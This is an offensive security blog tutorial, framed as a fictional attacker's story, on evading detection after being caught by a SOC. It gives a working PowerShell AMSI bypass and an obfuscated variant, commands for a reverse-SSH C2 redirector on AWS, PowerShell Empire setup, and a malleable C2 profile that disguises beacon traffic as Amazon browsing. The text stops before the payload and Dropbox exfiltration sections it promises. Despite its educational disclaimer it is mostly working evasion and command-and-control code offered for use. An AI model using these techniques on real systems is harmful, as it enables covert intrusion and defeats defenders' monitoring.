DISCLAIMER – This article is provided for educational and informational purposes only. The techniques, tools, and examples discussed are intended to promote a better understanding of cybersecurity and to enhance defensive measures. The usage of these techniques should strictly adhere to applicable laws, regulations, and ethical guidelines. The author and publisher of this article shall not be held responsible for any misuse or illegal activities conducted by individuals or entities based on the information provided.
Introduction
Welcome back to Part 2 of the series ‘Inside the Mind of a Cyber Attacker.’
In the fictional scenario, our cyber attacker has found himself in a precarious situation: leveraging Ngrok for Command & Control led to unintended consequences – he got busted! The vigilant Security Operations Center (SOC) successfully uncovered his tracks by analyzing the network traffic, which diverged from the norm of the target network’s usual behaviour: this discovery ultimately led to his detection !
But our attacker refuses to be defeated. He is prepared to adopt an even more stringent OPSEC approach, offering a glimpse into his advanced repertoire of offensive techniques.
In this article i’ll cover topics such as:
- How to bypass Antimalware Scan Interface (AMSI)
- Setting a stable Command and Control infrastructure
- Setting up a dedicated relay / redirector to hide C&C infrastructure
- Diving into PowerShell Empire malleable profiles’ capabilities
- How to set a dedicated payload server using Nginx
- How to land the perfect payload to evade Windows Defender
- Exfiltration of sensitive data to Dropbox
Let your plans be dark and impenetrable as night, and when you move, fall like a thunderbolt
Sun Tzu, The Art of War
How to bypass AMSI for fun and.. nah, just for fun !
AMSI bypass is not a new topic, and compared with bypassing EDR, is much easier.
Bypassing AMSI is like to play a cat-and-mouse game: as defenders enhance their detection mechanisms, attackers continuously devise new tactics to slip through the cracks.
Individual words and strings can act as triggers for AMSI. Often, a straightforward replacement of variable or function names, along with encoding and decoding values at runtime, proves effective in bypassing these triggers.
While some triggers take the form of complex regex patterns, altering a fixed portion of the regex value can reset AMSI to return a clean result. Here’s a concise overview of common methods for AMSI bypass, inspired by the works of Matt Graeber (https://twitter.com/mattifestation):
- Forced Error Technique:
- Method: Forcing the AMSI initialization to fail (amsiInitFailed) will result that no scan will be initiated for the current process.
- Example: Introduce intentional errors within the script to divert AMSI’s attention.
- AMSI Patching:
- Method: Modify the AMSI initialization process to either disable its effectiveness.
- Example: Usually the modification of
AmsiScanBuffer()is performed on the memory of the PowerView process and the originalamsi.dllis never touched on disk (https://rastamouse.me/memory-patching-amsi-bypass)
- Encrypted Payloads:
- Method: Encrypt or encode malicious payloads to evade detection during initial inspection.
- Example: Use encryption techniques to conceal the true nature of the payload until runtime.
- Code Obfuscation:
- Method: Employ obfuscation techniques to make the script’s code less recognizable to AMSI.
- Example: Rename variables, functions, or employ code restructuring to hinder AMSI’s pattern recognition.
- Dynamic Code Generation:
- Method: Generate code dynamically at runtime to evade static analysis.
- Example: Dynamically construct script components during execution to circumvent pre-scanning.
- Signature Modification:
- Method: Adjust signatures used by AMSI to identify malicious patterns.
- Example: Modify specific trigger values or patterns within the script to mislead AMSI signatures.
Based on these techniques, let’s explore how simple it’s to transform a commonly signatured bypass by merely changing variable names, to evade AMSI, even in the case of well-known methods such as Forcing an Error:

$w = 'System.Management.Automation.A'; $c = 'si'; $m = 'Utils' $assembly = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $w, $c, $m)) $field = $assembly.GetField(('am{0}InitFailed' -f $c), 'NonPublic,Static') $field.SetValue($null, $true)In this famous example, the script employs the Forcing an Error method: forcing the AMSI initialization to fail (amsiInitFailed) will result that no scan will be initiated for the current process. However this bypass is well-known and signed, making it recognizable by AMSI.
A useful tool to identify potentially malicious strings in PowerShell scripts is AMSITrigger, https://github.com/RythmStick/AMSITrigger
Now, let’s experiment with a straightforward approach — changing all variable names:
$fjksjjeoifjeee = 'System.Management.Automation.A';$gsgsiwjeje = 'ms';$woeijfknjbr = 'Utils'; $fjksjjeoifjeeessembly = [Ref].Assembly.GetType(('{0}{1}i{2}' -f $fjksjjeoifjeee,$gsgsiwjeje,$woeijfknjbr)); $field = $fjksjjeoifjeeessembly.GetField(('a{0}iInitFailed' -f $gsgsiwjeje),'NonPublic,Static'); $field.SetValue($null,$true);Let’s reevaluate by checking again with AmsiTrigger:

As we can see, by changing the variable names, we can successfully bypass detection, demonstrating the adaptability and simplicity of these evasion techniques against AMSI.

It’s worth noting that modern antivirus vendors develop their own signatures, specifically designed to identify malicious activity through amsi.dll, to stay effective against a wide range of evolving malware and scripting-based attacks.
Check also this well written article:
Setting a stable C&C infrastructure
This time, we will delve into a scenario with a more pronounced Red Teaming approach, one that proves highly effective:
Victim --> Relay Server <-- SSH tunnel --> Dockerized Empire instance
As we can see, in this scenario the C&C framework can be installed directly on the attacker client machine (for example via Docker) and not exposed directly online.
Our payloads will be configured to call back the relay server, which will then re-route the traffic through an SSH tunnel to our attacker machine, where our Empire listener is active.
In essence, the relay server will act as a short-term redirector.
To configure the Redirector / Relay we can use a simple EC2 micro t2 instance on AWS
First, on the relay server we need to edit /etc/ssh/sshd_config file and add this line:
GatewayPorts yesThis option is used to specify that sshd should allow remote port forwarding to bind to non-loopback addresses, thus allowing other hosts to connect. Also, to give the possibility at our regular non-root user to bind privileged ports we need to allow non-root processes to bind to these “privileged” ports. This can be achieved to set the capabilities on the sshd binary using the setcap command:
$ sudo setcap 'cap_net_bind_service=+ep' /usr/sbin/sshdThis should allow non-root users to bind to privileged ports when using the SSH reverse tunnel.
As alternative to solve this problem we can leverage iptables and set a rule such as:
$ sudo iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 443 -j REDIRECT --to-port 2222Using this approach, the incoming traffic directed to the relay server on port 443 will be redirected to port 2222.
Then, from the attacker machine it’s possible to use SSH to establish a Reverse Port Forwarding tunnel (as regular user):
$ ssh -nNT -R 2222:0.0.0.0:80 -i "AWS_REDIRECTOR.pem" ubuntu@ec2-1-1-1-1.compute-1.amazonaws.comHere a summary to understand better:
- On the relay server: through iptables i set to route all the incoming traffic directed to port 443 to port 2222.
- On the attacker machine through SSH i created a reverse port forward tunnel to redirect all traffic directed to port 2222 of the relay server, to our attacker machine on port 80 where our Empire listener is active.
Let’s move on.
Empire: The Dark Side Is In Our Blood
Empire is a post-exploitation tool similar to Metasploit that works well with PowerShell, though it also supports tools written in Python and C#. It is one of the more popular command and control (C2) frameworks today, as it allows you to easily run various scripts/modules in memory and establish stealthy persistent connections back to your machine.

The amazing project is still diligently maintained by the BC–Security team. It’s one of my top choices among non-commercial Command and Control frameworks.
Starkiller is the multi-user GUI for interfacing with the Empire C2 server and it’s really useful for red teams trying to operate together on engagements. It comes with a lot of functionality and it’s works well.
For a quick setup of both, Docker can be utilized. Here are some readily available and useful commands:
$ docker pull bcsecurity/empire:latest
$ docker create -v /empire --name data bcsecurity/empire:latest
$ docker run -it -p 127.0.0.1:1337:1337 -p 127.0.0.1:5000:5000 -p 80:80 --volumes-from data bcsecurity/empire:latest
$ docker container ls
$ docker exec -it {container-id} ./ps-empire client
One of the best features implemented in Empire are Malleable profiles: with those we can easily create highly flexible and evasive network profiles, generating different C2 traffic with ease:

Malleable C2 is not a new concept, having been employed by Cobalt Strike for several years and is one of the most valuable features for the platform. By changing various defaults within the framework, an operator can modify the memory footprint of Beacon, change how often it checks in, and even what Beacon’s network traffic looks like.

All of these features are controlled by the Malleable C2 profile, which is chosen when starting the team server, for example this is the default Amazon browsing traffic profile:
It’s not fun to get caught because your target has your toolset fingerprinted. It’s even less fun if that signature is easily bypassed.
It’s crucial to create a customized and tailored profile based on the usual victim’s traffic activity.
To illustrate, starting with the default Amazon profile, we will make adjustments to specific values such as to jitter and sleeptime.
#
# Modified Amazon browsing traffic profile
#

set sleeptime "10000";  # Increased sleep time to 10 seconds
set jitter    "500";    # Increased jitter to 500 milliseconds
set maxdns    "255";
set useragent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36"; # Changed the User Agent

http-get {

    set uri "/category/reference=nb_sb_noss_1/167-3294888-0262949/field-keywords=ps5-games";

    client {

        header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8";
        header "Host" "www.amazon.com";

        metadata {
            base64;
            prepend "session-token=SGEJYRHFGFFJFHD;"; # New value
            prepend "skin=Blue;";
            append "csm-hit=s-24KU11BB82RZSYGJ3BDK|1419899012996";
            header "Cookie";
        }
    }

    server {

        header "Server" "AmazonServer";
        header "x-amz-id-1" "NEWXAMZID1";
        header "x-amz-id-2" "NEWXAMZID2";
        header "X-Frame-Options" "SAMEORIGIN";
        header "Content-Encoding" "gzip";

        output {
            print;
        }
    }
}

http-post {

    set uri "/cart/adj/amzn.us.sr.aps"; # Uri set for POST requests

    client {

        header "Accept" "application/json, text/javascript, */*; q=0.01";
        header "Content-Type" "application/json";
        header "X-Requested-With" "XMLHttpRequest";
        header "Host" "www.amazon.com";

        parameter "sz" "300x250";  # Changed the ad size
        parameter "oe" "oe=UTF-8;";  # Modified character encoding

        id {
            parameter "sn";
        }

        parameter "uid" "5678";  # Changed the param and the value
        parameter "domain_ref" "https%3A%2F%2Fwww.amazon.com";  # Changed the referrer and the param

        output {
            base64;
            print;
        }
    }

    server {

        header "Server" "AmazonServer";
        header "x-amz-id-1" "NEWXAMZID1";
        header "x-amz-id-2" "NEWXAMZID2";
        header "X-Frame-Options" "SAMEORIGIN";
        header "x-ua-compatible" "IE=edge";

        output {
            print;
        }
    }
}
https://gist.github.com/CalfCrusher/5381b592862c7ac462ec12a0d06a5a50
It’s essential to emphasize that the malleable profile presented here is merely an example. Seamlessly integrating C2 traffic into the regular network traffic is complex and there are numerous additional factors that must be considered when evading a robust EDR solution.
Additionaly, it’s important to consider what behaviour to emulate. C2 traffic should blend in with normal traffic. Network traffic from a C2 profile may bypass network sensors, but you want to tune to convince a defender that traffic is legitimate.
Our Empire instance is running behind NAT, so at this moment it’s not necessary to set the right Host value for the callback because we’ll edit the stager source code later.
